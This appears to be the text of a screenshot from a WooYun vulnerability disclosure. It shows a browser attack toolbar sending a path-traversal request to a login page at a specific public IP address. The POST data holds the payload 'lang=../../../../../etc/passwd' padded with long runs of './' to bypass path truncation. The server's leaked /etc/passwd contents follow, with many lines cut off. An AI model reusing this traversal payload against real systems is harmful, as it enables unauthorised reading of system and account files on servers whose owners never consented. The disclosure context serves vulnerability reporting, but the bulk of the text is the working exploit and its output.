 https://218.202.96.114/login.php
访问最多
INT SQL XSS Encryption Encoding Other
Load URL https://218.202.96.114/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data lang=../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/b
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:6553
/lib/nfs:/bin/false sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin ntp:x:102:103::/home/ntp:/bin/false mysql:x:103:104:My
exim:x:104:105::/var/spool/exim4:/bin/false postfix:x:105:107::/var/spool/postfix:/bin/false messagebus:x:106:109::/var/run/d
/bin/false
验证码错误
www.wooyun.org